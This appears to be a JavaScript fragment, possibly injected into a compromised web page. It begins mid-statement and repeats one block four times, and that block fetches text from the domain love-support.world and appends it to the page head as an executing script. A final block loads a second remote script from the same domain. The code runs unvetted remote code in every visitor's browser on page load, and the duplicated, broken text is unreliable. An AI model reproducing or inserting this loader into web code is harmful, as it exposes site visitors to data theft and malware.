    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);